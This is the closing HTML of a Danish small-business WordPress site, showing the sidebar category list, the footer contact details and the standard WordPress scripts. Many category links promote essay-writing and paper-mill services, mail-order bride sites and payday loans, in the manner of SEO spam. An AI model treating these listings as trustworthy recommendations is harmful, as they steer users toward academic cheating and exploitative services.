	<li class="cat-item cat-item-208"><a href="https://www.atudvikling.dk/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.atudvikling.dk/category/online-essay-writer-2/">Online Essay Writer</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.atudvikling.dk/category/best-latin-brides/panamanian-brides/">panamanian brides</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.atudvikling.dk/category/paper-rater/">paper rater</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.atudvikling.dk/category/paper-with-writing/">Paper With Writing</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.atudvikling.dk/category/paper-writer/">Paper Writer</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://www.atudvikling.dk/category/paper-writing-2/">Paper Writing</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.atudvikling.dk/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.atudvikling.dk/category/papercheck/">papercheck</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.atudvikling.dk/category/papercp/">papercp</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.atudvikling.dk/category/paperial/">paperial</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.atudvikling.dk/category/papersowl/">papersowl</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.atudvikling.dk/category/pay-for-essay/">Pay For Essay</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.atudvikling.dk/category/pay-for-essay-writing/">Pay For Essay Writing</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.atudvikling.dk/category/pay-for-research-paper-2/">Pay For Research Paper</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.atudvikling.dk/category/pay-someone-to-write-my-essay/">Pay Someone To Write My Essay</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.atudvikling.dk/category/pinalove/">pinalove</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.atudvikling.dk/category/pof/">pof</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.atudvikling.dk/category/quick-payday-loans/">Quick Payday Loans</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.atudvikling.dk/category/research-paper-writing/">research paper writing</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.atudvikling.dk/category/resume-help/">Resume Help</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.atudvikling.dk/category/resume-writers-reviews-2/">Resume Writers Reviews</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.atudvikling.dk/category/reviewingwriting-com/">reviewingwriting.com</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.atudvikling.dk/category/romance-compass/">romance compass</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.atudvikling.dk/category/romance-tale/">romance tale</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.atudvikling.dk/category/rose-brides/">rose brides</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.atudvikling.dk/category/ru-brides/">ru brides</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.atudvikling.dk/category/russian-beauty-online-184/">russian beauty online</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.atudvikling.dk/category/russian-brides-club/">russian brides club</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.atudvikling.dk/category/russian-dating/">russian dating</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.atudvikling.dk/category/russian-girls/">russian girls</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.atudvikling.dk/category/russian-mail-order-brides/">Russian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.atudvikling.dk/category/russian-women/">russian women</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.atudvikling.dk/category/russian-women-dating-4/">russian women dating</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.atudvikling.dk/category/russian-women-personals/">russian women personals</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.atudvikling.dk/category/russiancupid/">russiancupid</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.atudvikling.dk/category/russiansbrides-com/">russiansbrides.com</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.atudvikling.dk/category/schmoop/">schmoop</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.atudvikling.dk/category/scribbr/">scribbr</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.atudvikling.dk/category/scribendi/">scribendi</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.atudvikling.dk/category/secure-payday-loans/">Secure Payday Loans</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.atudvikling.dk/category/shmoop/">shmoop</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.atudvikling.dk/category/single-asian-women-2/">Single Asian Women</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.atudvikling.dk/category/single-ukraine-lady-20/">single ukraine lady</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.atudvikling.dk/category/single-ukrainian-ladies-2/">Single Ukrainian Ladies</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.atudvikling.dk/category/single-ukrainian-women-2/">Single Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.atudvikling.dk/category/singles-date-site/">singles date site</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.atudvikling.dk/category/slader/">slader</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.atudvikling.dk/category/speedy-paper/">speedy paper</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.atudvikling.dk/category/student-blog/">Student Blog</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.atudvikling.dk/category/student-life-in-college/">Student Life in College</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.atudvikling.dk/category/study-lighter-com/">study-lighter.com</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.atudvikling.dk/category/studybay/">studybay</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.atudvikling.dk/category/asian-dating/thai-mail-order-brides/">thai mail order brides</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.atudvikling.dk/category/thaiflirting/">thaiflirting</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.atudvikling.dk/category/thaifriendly/">thaifriendly</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.atudvikling.dk/category/the-russian-bride-2/">The Russian Bride</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.atudvikling.dk/category/thepensters/">thepensters</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.atudvikling.dk/category/time4learning/">time4learning</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.atudvikling.dk/category/top-dating-ideas/">top dating ideas</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.atudvikling.dk/category/tutoriage/">tutoriage</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.atudvikling.dk/category/ukessays/">ukessays</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.atudvikling.dk/category/ukraine-date/">ukraine date</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.atudvikling.dk/category/ukrainian-brides/">ukrainian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.atudvikling.dk/category/ukrainian-women-for-marriage/">Ukrainian Women For Marriage</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.atudvikling.dk/category/ultius/">ultius</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.atudvikling.dk/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.atudvikling.dk/category/unemployed-professors/">unemployed professors</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.atudvikling.dk/category/victoria-brides/">victoria brides</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.atudvikling.dk/category/virtual-data-room/">virtual data room</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.atudvikling.dk/category/virus-protection/">Virus Protection</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.atudvikling.dk/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.atudvikling.dk/category/website-builder-free/">Website Builder Free</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.atudvikling.dk/category/women-mail-order-catalog-2/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.atudvikling.dk/category/write-essay-for-me-2/">Write Essay For Me</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.atudvikling.dk/category/write-essays-for-money/">Write Essays For Money</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.atudvikling.dk/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.atudvikling.dk/category/write-my-research-paper/">Write My Research Paper</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.atudvikling.dk/category/write-papers-for-money-2/">Write Papers For Money</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.atudvikling.dk/category/writemypaper4me/">writemypaper4me</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.atudvikling.dk/category/writing-papers/">Writing Papers</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.atudvikling.dk/category/writing-service/">Writing Service</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.atudvikling.dk/category/writing-websites/">Writing Websites</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.atudvikling.dk/category/xyz-homework/">xyz homework</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.atudvikling.dk/wp-login.php">Log ind</a></li>
			<li><a href="https://www.atudvikling.dk/feed/">Indlægsfeed</a></li>
			<li><a href="https://www.atudvikling.dk/comments/feed/">Kommentarfeed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #secondary .widget-area -->

					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="sow-editor-8" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Adresse:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Branderup Kirkevej 2<br />
6535 Branderup</p>
</div>
</div></aside><aside id="sow-editor-9" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Telefon:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="tel: 21 29 86 85 ">21 29 86 85 </a></p>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Mail: </h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Annette@atudvikling.dk</p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">CVR.:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>41059273</p>
</div>
</div></aside>		</div><!-- #footer-widgets -->
	
	
	<div id="theme-attribution">Et <a href="https://siteorigin.com">SiteOrigin</a> tema</div>
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vantage/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<a href="#" id="scroll-to-top" class="scroll-to-top" title="Tilbage til toppen"><span class="vantage-icon-arrow-up"></span></a>
		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atudvikling.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atudvikling.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
